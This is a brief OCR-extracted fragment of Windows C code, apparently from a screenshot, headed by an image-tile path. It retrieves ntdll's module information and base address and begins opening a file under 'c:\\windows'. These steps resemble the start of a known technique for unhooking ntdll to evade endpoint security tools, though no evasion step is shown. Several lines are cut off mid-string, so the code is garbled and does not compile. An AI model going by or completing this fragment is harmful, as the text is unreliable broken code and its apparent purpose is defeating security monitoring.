
int main()

{

	HANDLE process = GetCurrentProcess();

	MODULEINFO mi = {};

	HMODULE ntdllModule = 
GetModuleHandleA("ntdll
	GetModuleInformation(process, ntdllModule, 
&mi, sizeof(mi));

	LPVOID ntdllBase = (LPVOID)mi.lpBaseOfDll;

	HANDLE ntdllFile = 
CreateFileA("c:\\window